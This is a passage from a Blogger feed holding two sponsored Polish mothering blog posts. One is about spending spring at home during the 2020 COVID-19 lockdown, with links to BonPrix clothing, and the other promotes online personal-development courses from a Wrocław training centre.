blogger.com,1999:blog-6352385227825838011.post-3779118455122721588"},"published":{"$t":"2020-04-04T06:13:00.000+02:00"},"updated":{"$t":"2021-10-03T16:16:02.878+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Nie taka wiosna miała być w tym roku"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QcWgAlu1nHyrL1gZU6mCcA5RL-UUhLUwz1R8N7xiO3E8iRWHsqyTepEqY_FduwLEfFMBmeC1h8WViBsNVc8l0c8LkqYNR-gSARCSwvoodQr5XUxxikQj4zz9AO_8RF2W8U0zp8CxflcE\/s1600\/TarasIMGP1426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QcWgAlu1nHyrL1gZU6mCcA5RL-UUhLUwz1R8N7xiO3E8iRWHsqyTepEqY_FduwLEfFMBmeC1h8WViBsNVc8l0c8LkqYNR-gSARCSwvoodQr5XUxxikQj4zz9AO_8RF2W8U0zp8CxflcE\/s1600\/TarasIMGP1426.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWiosna to piękna pora roku nie tylko dlatego, że przyroda budzi się do życia\u003Cbr \/\u003E\nKawa wypita o poranku na tarasie smakuje wybornie, a grzejące w twarz słońce wyzwala mnóstwo endrofin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nNie taka wiosna miałą być w tym roku\u003C\/h4\u003E\nW tym roku przełom zimy i wiosny niestety za sprawą koronawirusa nie jest dla nas wszystkich łaskawy. Pandemia zbiera żniwo na całym świecie powodując stres oraz panikę wśród ludzi, a przedsiębiorcy każdego dnia martwią się o swoje firmy, pracowników oraz swoje dalsze zarobki. To bezdyskusyjnie trudny czas dla nas wszystkich, nie tylko z powodu pracy, mniejszych wynagrodzeń czy zwolnień w wielu przypadkach, ale szczególnie dlatego, że boimy się o siebie i swoich bliskich- o ich życie i zdrowie.\u003Cbr \/\u003E\nW naszym przypadku ograniczyliśmy spotkania z rodzicami i dziadkami do zera- spotykamy się na telefonicznych ploteczkach czy videorozmowach, które pozwalają najbliższym porozmawiać chwile z dziećmi i zobaczyć je chociaż na kilkanaście minut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nDomowa kwarantanna nie jest taka zła\u003C\/h4\u003E\nWiadomo, więcej czasu spędzamy rodzinnie na wszelakich zabawach, edukacji domowej czy po prostu drobnych porządkach i remontach, ale nie ukrywam, że brakuje nam chwil, kiedy możemy przewietrzyć głowę i powdychać świeże powietrze. Marzy nam się pójście na plac zabaw czy spacer, który zakończymy pysznymi lodami. Brakuje nam wspólnych wyjść na obiad do restauracji czy rodzinnych zakupach. Tęsknimy za naszymi przyjaciólmi, z którymi regularnie się spotykaliśmy świetując większe i mniejsze sukcesy.\u003Cbr \/\u003E\nDocenianie wolności i swobody zaczyna się w momecie, kiedy ktoś nam to ogranicza.\u003Cbr \/\u003E\nCzasy związane z pandemią koronawirusa wymagają od nas ogromnych pokładów cierpliwości i jednocześnie zrozumienia dla innych. W tej chwili zaostrzenia są tak duże, że postanowiliśmy zaszyć się w domowym zaciszu i bez potrzeby nie opuszczać nawet własnego domu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jeszcze nie dawno ubrana w letnią \u003Cb\u003E\u003Ca href=\"https:\/\/www.bonprix.pl\/style\/sukienka-kopertowa-1317059063\/?catalogueNumber=934322\u0026amp;source=1\" target=\"_blank\"\u003Esukienkę\u003C\/a\u003E\u003C\/b\u003E i piękne wyjściowe \u003Cb\u003E\u003Ca href=\"https:\/\/www.bonprix.pl\/style\/botki-1457200718\/?catalogueNumber=969338\u0026amp;source=1\" target=\"_blank\"\u003Ebuty\u003C\/a\u003E\u003C\/b\u003E pakowałam Męża i dzieci do auta i jechaliśmy do lasu, napawać się ciszą i spokojem oraz budzącą się do życia przyrodą. Każdy powiew wiatru sprawiał nam radość. Każdy śpiew ptaków powodował błogi odpoczynek, a każde napotkane drzewo z pączkami pozwalało wierzyć, że będzie dobrze.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cWjA4PZWjZPg1CoY4QVfAMGJJ-T4sp5w50kC0yFjhf22g5BPM15xbew3p_jWCMHgxO1-eIruFSkwnXVJ7EYHPTWn_9wBvLPNYbcGaAFdbYn7f6tnpblzDzH0Wig2xz6_iDqkv6zsmei2\/s1600\/TarasIMGP1309.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-cWjA4PZWjZPg1CoY4QVfAMGJJ-T4sp5w50kC0yFjhf22g5BPM15xbew3p_jWCMHgxO1-eIruFSkwnXVJ7EYHPTWn_9wBvLPNYbcGaAFdbYn7f6tnpblzDzH0Wig2xz6_iDqkv6zsmei2\/s1600\/TarasIMGP1309.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBSDA2-7o6miPsdk5tJDmmfPq7bTLl9zmuLipJBf8lCnbSVsCiwZl60lP9SvOG6tDKDc7edNWKK3UXjz3gS6t9FsDlCABYkCEba79d9mR6vhNxd4fnQUwdUUdw4AWemMW-stmFIBYQXs1H\/s1600\/Bon-Prix_IMGP1346.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBSDA2-7o6miPsdk5tJDmmfPq7bTLl9zmuLipJBf8lCnbSVsCiwZl60lP9SvOG6tDKDc7edNWKK3UXjz3gS6t9FsDlCABYkCEba79d9mR6vhNxd4fnQUwdUUdw4AWemMW-stmFIBYQXs1H\/s1600\/Bon-Prix_IMGP1346.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhJbzaaf06IF1HKfo7tsEx32EcrPZekvjYKxsIWetWefPOIJNkzF9qtbs9jrLTQ9MYQ-hGaAyMqfEj-GvNY7HorXU6cO2HVsetsex5xj3L5VStpp0aYzYjFPlH_Cm1lIDW2ffjWyuFKf4v\/s1600\/Bon-Prix_IMGP1359.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhJbzaaf06IF1HKfo7tsEx32EcrPZekvjYKxsIWetWefPOIJNkzF9qtbs9jrLTQ9MYQ-hGaAyMqfEj-GvNY7HorXU6cO2HVsetsex5xj3L5VStpp0aYzYjFPlH_Cm1lIDW2ffjWyuFKf4v\/s1600\/Bon-Prix_IMGP1359.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWUU-RFmwvloymkKm8tPOE5Ezv7ByxiXlUUqaHravmz4oOZ4I_EzqBMfM7Kx8cunpz95zlvrkVeDRuL1W9qazT2R558PnKsmE2YeQWykbHbbGQlDYVHR_Kd2Zq7coXSiLbkJH1SyexSLF_\/s1600\/Bon-Prix_IMGP1367.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWUU-RFmwvloymkKm8tPOE5Ezv7ByxiXlUUqaHravmz4oOZ4I_EzqBMfM7Kx8cunpz95zlvrkVeDRuL1W9qazT2R558PnKsmE2YeQWykbHbbGQlDYVHR_Kd2Zq7coXSiLbkJH1SyexSLF_\/s1600\/Bon-Prix_IMGP1367.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsW5fZFajooE3n5UPk_Z-WdM-pcATi0MPQcRec5_-EylpOrOv2k_0Q8AN5EjihMVbJ_KCuUWbw5E5_5M5Wc9Ls0oVtdwEUg_wl1VPhQlHeS4Z2MhtU32wdCCsw7VyTOauZ7jyEb18qoUZ\/s1600\/Bon-Prix_IMGP1399.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsW5fZFajooE3n5UPk_Z-WdM-pcATi0MPQcRec5_-EylpOrOv2k_0Q8AN5EjihMVbJ_KCuUWbw5E5_5M5Wc9Ls0oVtdwEUg_wl1VPhQlHeS4Z2MhtU32wdCCsw7VyTOauZ7jyEb18qoUZ\/s1600\/Bon-Prix_IMGP1399.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTucMtz1uUqzQuE2N5ExZ5hyVcdau2qBDz7nDpuLxdVdqWsPL7wgHHeiT7M5xnquJlBDVbP56iDwRH7aPZehyYgHfRj_Dy7M5PkAjW3yZWHimYx0pWhH1SbgrAFuU_D2aGa6Nidg4X8Sa6\/s1600\/TarasIMGP1383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1060\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTucMtz1uUqzQuE2N5ExZ5hyVcdau2qBDz7nDpuLxdVdqWsPL7wgHHeiT7M5xnquJlBDVbP56iDwRH7aPZehyYgHfRj_Dy7M5PkAjW3yZWHimYx0pWhH1SbgrAFuU_D2aGa6Nidg4X8Sa6\/s1600\/TarasIMGP1383.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003ENawet jeśli pogoda płatała nam figla wystarczyło się cieplej ubrać, np w dłuższy \u003Cb\u003E\u003Ca href=\"https:\/\/www.bonprix.pl\/style\/kurtka-parka-softshell-z-kapturem-540308327\/?catalogueNumber=907895\u0026amp;source=1\u0026amp;notFound=948191\" target=\"_blank\"\u003Epłaszczyk\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;lub \u003Cb\u003E\u003Ca href=\"https:\/\/www.bonprix.pl\/style\/kurtka-biker-571729560\/?catalogueNumber=977464\u0026amp;type=image\u0026amp;source=2\u0026amp;return=ref\" target=\"_blank\"\u003Ekurtkę\u003C\/a\u003E, \u003C\/b\u003Espakować w \u003Cb\u003E\u003Ca href=\"https:\/\/www.pariso.pl\/product-pol-935-Plecak-damski-A4-niebieski.html\" target=\"_blank\"\u003Eplecak\u003C\/a\u003E\u003C\/b\u003E jedzenie dla maluchów\u0026nbsp;i wyjść na świeże powietrze żeby korzystać ze zbawiennego czasu tylko dla nas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF6W9YXxjTXI5lgOG0-PIRA5wThyphenhyphenMpGjgn3qaM6SUj2CZS5YFyCV5c18LYMV63uCcRUgGKpm_IWtGtssJVcoQ9vSCSgOMbAWooYZM8p0mVaVSfKjb5HuYXQhldOwSmt358bFTJ3vQ9z4ri\/s1600\/Bon-Prix_IMG_20200329_154443.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF6W9YXxjTXI5lgOG0-PIRA5wThyphenhyphenMpGjgn3qaM6SUj2CZS5YFyCV5c18LYMV63uCcRUgGKpm_IWtGtssJVcoQ9vSCSgOMbAWooYZM8p0mVaVSfKjb5HuYXQhldOwSmt358bFTJ3vQ9z4ri\/s1600\/Bon-Prix_IMG_20200329_154443.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_AKP5YTAXoBVVfrx4vBL1f2VaRij_ALtknd6djaxtH2Uu0EjfCH_-ZAjAOnDocoTyE4w6DEhOk86EMsD34yjAi1EFZRGu7fAxq3TK8S1sS4oasas0PTOTe0YKnQuWjWLfVeS7rImyqFZp\/s1600\/Bon-Prix_IMG_20200329_154641.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_AKP5YTAXoBVVfrx4vBL1f2VaRij_ALtknd6djaxtH2Uu0EjfCH_-ZAjAOnDocoTyE4w6DEhOk86EMsD34yjAi1EFZRGu7fAxq3TK8S1sS4oasas0PTOTe0YKnQuWjWLfVeS7rImyqFZp\/s1600\/Bon-Prix_IMG_20200329_154641.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJPhObHHsdyHb76x03JSOavL9aIbrkdFVxICAFwmQIWYPPyBZeWuBCW31N-kBuWAVfdR-3zbKppwmenbfx0C_HTB_6mfAn00_QKEDus8XPvUuR3ucY0LDLXD2al4WGW2vKlFcTZKGr6Uip\/s1600\/Bon-Prix_IMG_20200329_155430.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BonPrix\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJPhObHHsdyHb76x03JSOavL9aIbrkdFVxICAFwmQIWYPPyBZeWuBCW31N-kBuWAVfdR-3zbKppwmenbfx0C_HTB_6mfAn00_QKEDus8XPvUuR3ucY0LDLXD2al4WGW2vKlFcTZKGr6Uip\/s1600\/Bon-Prix_IMG_20200329_155430.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;Wierzę jednak, że jeszcze będzie pięknie. Ż\u003Cspan style=\"text-align: left;\"\u003Ee społeczeństwo podejdzie odpowiedzialnie do zaleceń i uda nam się wybrnąć z tego obronną ręką i każdy dzień będziemy doceniać jeszcze bardziej. Każda chwila będzie na wagę złota, a spędzanie czasu z rodzinną na wszelkich formach aktywności stanie się normą.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3779118455122721588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3779118455122721588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/04\/nie-taka-wiosna-miaa-byc-w-tym-roku.html","title":"Nie taka wiosna miała być w tym roku"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5QcWgAlu1nHyrL1gZU6mCcA5RL-UUhLUwz1R8N7xiO3E8iRWHsqyTepEqY_FduwLEfFMBmeC1h8WViBsNVc8l0c8LkqYNR-gSARCSwvoodQr5XUxxikQj4zz9AO_8RF2W8U0zp8CxflcE\/s72-c\/TarasIMGP1426.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5206416323471028834"},"published":{"$t":"2020-04-02T12:51:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.883+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Rozwój osobisty w domu- to się musi udać"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpQeS86_fHVFZVAdRdZf4CbmbIcUhW5BlvzUq6NT4UdR_Q6sGYolxR_SOFPakG4cfw1Km_wH6VEN2EfRaPD-R0APuGi2e_zm2nwz7ffdMxlXD6c0VeBH8iGYrFggVn3bJyRi65hnC3MLK\/s1600\/vvcvcvc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CRP\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpQeS86_fHVFZVAdRdZf4CbmbIcUhW5BlvzUq6NT4UdR_Q6sGYolxR_SOFPakG4cfw1Km_wH6VEN2EfRaPD-R0APuGi2e_zm2nwz7ffdMxlXD6c0VeBH8iGYrFggVn3bJyRi65hnC3MLK\/s1600\/vvcvcvc.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOsobisty rozwój w dzisiejszych czasach jest bardzo ważny na każdym etapie naszego życia bez względu czy pracujemy zawodowo, czy zajmujemy się domem lub myślimy o zmianie specjalizacji. To cel, który każdy z nas osiąga lub może osiągnąć, a dzięki któremu możliwe staje się przekraczanie własnych ograniczeń.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\nPostaw na siebie.\u003C\/h4\u003E\n\u003Cdiv\u003E\nSama wychodzę z założenia, że warto rozwijać się, niezależnie od wieku. I nie mam tutaj na myśli jedynie tego obszaru naszego życia, który wiąże się z pracą i karierą. Rozwój osobisty bowiem, dotyczy wielu dziedzin, chociażby naszych talentów, czy pasji. Samo ukończenie studiów i otrzymanie upragnionego tytułu może zwiększyć Twoje szanse na ciekawą pracę, ale to właśnie rozwój swoich umiejętności pozwalają na osiągniecie sukcesu i możliwość awansu lub znalezienie innej, lepszej drogi w swoim życiu.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nRozwój osobisty nie dotyczy tylko i wyłącznie tych, którzy znajdują się na wysokich stanowiskach. Rozwijać się może każdy bez względu na wiek, wygląd, status materialny czy funkcję, którą sprawuje. Zarówno wykwalifikowana kadra specjalistów korzysta z tych możliwości, jak i mama taka jak ja czy TY!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nMimo, że świadomie zdecydowałam się na pozostanie w domu, to nie jestem tylko i wyłącznie mamą czy gospodynią. Owszem, zajmuję się rodziną i domem ale od początku 2019 roku pracuję także zawodowo zdalnie i bardzo mi ten rodzaj pracy odpowiada. Przede wszystkim swoją pracę wykonuję najlepiej jak potrafię, dla wymaga to także ode mnie bycia na bieżąco z trendami i branżą, dlatego też postanowiłam, że tym kierunku coś zrobię.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0R8cepcQ_1QDkBKrvIA5-j9LTeJ9YZ9UBe5wOP503KmZCe3qLT1j8MMlj27_KPhqwcGMxLJaDfXssiRLYz1MqyFFXsOhAspaehRMfDgz3_-Dgm2v_5Bfew8Hqzo0spMTQHktoFrQVk2v\/s1600\/computer-2242264_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"CRP\" border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_0R8cepcQ_1QDkBKrvIA5-j9LTeJ9YZ9UBe5wOP503KmZCe3qLT1j8MMlj27_KPhqwcGMxLJaDfXssiRLYz1MqyFFXsOhAspaehRMfDgz3_-Dgm2v_5Bfew8Hqzo0spMTQHktoFrQVk2v\/s1600\/computer-2242264_1920.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nSzkolenia i kursy- czy to się opłaca?\u003C\/h4\u003E\n\u003Cdiv\u003E\nRozwój osobisty może odbywać się na różnych warunkach i zasadach. Możemy zapisać się na podyplomowe studia lub wybrać kierunkowe kursy lub szkolenia, które pozwolą nam zdobyć wiedzę, wdrażając ją w praktyce. Obecnie bardzo popularne są wszelkiego rodzaju kursy online, czyli fachowo nazywany e-learning.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nJest to świetne rozwiązanie dla osób, które bez wychodzenia z domu chcą zdobyć wiedzę, dzięki kursom przygotowanym przez specjalistów z danych dziedzin. Nie ukrywajmy, ale większość z nas w tygodniu pracuje zawodowo, a weekendy czy inne dni wolne na pracy pragnie spędzić z najbliższymi. Stacjonarne kursy wymagają od nas czasu na dojazdy, określone dni i godziny spotkań, co wiąże się z czasem, który moglibyśmy wykorzystać na coś innego.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nCieszy mnie więc fakt, że powstają kursu online, dzięki którym to my decydujemy, o której godzinie weźmiemy udział w szkoleniu i jak długo nam on zajmie. Oczywiście do skończenia kursu potrzebujemy także trochę samozaparcia, wiary w swoje możliwości oraz sprzętu i internetu, a także trochę wolnego czasu. Gwarantuję Wam jednak, że kiedy zrobicie coś dla siebie, to nabierzecie większej pewności siebie, a przy okazji zdobędziecie masę wiedzy, która pozwoli na pozytywne zmiany w Waszym życiu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0F3lu-IDnrVf-tO3nJhqI1LVoEJJhdhx7LAy87zp9DH0aqoFgixs3qY2zTzjHBrKG2IxKnrMjJ1Y45oRxSnd8k_e-zcacz5fLXJw50_3vq74sunJ_p0eFdPldGEfwN9iPBhU31isOXX0S\/s1600\/computer-2242263_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0F3lu-IDnrVf-tO3nJhqI1LVoEJJhdhx7LAy87zp9DH0aqoFgixs3qY2zTzjHBrKG2IxKnrMjJ1Y45oRxSnd8k_e-zcacz5fLXJw50_3vq74sunJ_p0eFdPldGEfwN9iPBhU31isOXX0S\/s1600\/computer-2242263_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nJak wygląda kurs online?\u003C\/h4\u003E\n\u003Cdiv\u003E\nPrzede wszystkim pierwszym krokiem jest zastanowienie się w jakim kierunku chcemy się uczyć. Czy to ma być coś związanego z naszą pracą lub pasją, a może zupełnie niezależny kierunek od tego, co do tej pory robimy?\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfsS-Vfgs-eee4Nnyq96gFlsqTJjWhjnJPDdbHLL0CXeQJe1MHG5mai7UyhfjtdlMm9apIqkW_I5UkYVa6gDxobCpLbyhdex7NrMDHDOgz1RzPx3-mIyIJUEC_ZaOmE7jnrbLnWjE_ZLy5\/s1600\/centrum-rozwoju-personalnego-we-wroc%25C5%2582awiu.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"726\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfsS-Vfgs-eee4Nnyq96gFlsqTJjWhjnJPDdbHLL0CXeQJe1MHG5mai7UyhfjtdlMm9apIqkW_I5UkYVa6gDxobCpLbyhdex7NrMDHDOgz1RzPx3-mIyIJUEC_ZaOmE7jnrbLnWjE_ZLy5\/s320\/centrum-rozwoju-personalnego-we-wroc%25C5%2582awiu.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJeśli mamy już cel naszej nauki, to należałoby się rozeznać w ofertach miejsc, które takie kursy oferują. Ze swojej strony mogę polecić\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.crp.wroclaw.pl\/\" target=\"_blank\"\u003ECentrum Rozwoju Personalnego we Wrocławiu\u003C\/a\u003E\u003C\/b\u003E, gdyż posiada bardzo rozbudowaną ofertę kursów,\u0026nbsp;a przy okazji gwarantuje certyfikaty i zaświadczenia MEN. Certyfikat ten, potwierdza uzyskanie przez nas wiedzy i umiejętności, w zakresie objętym kursem.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nNa tę chwilę platforma \u003Cb\u003E\u003Ca href=\"https:\/\/www.crp.wroclaw.pl\/home.html\" target=\"_blank\"\u003ECRP\u003C\/a\u003E\u003C\/b\u003E posiada aż 80 kursów z różnych zakresów. Myślę, że to świetna opcja na zwiększenie swoich umiejętności, a także zrobienia czegoś 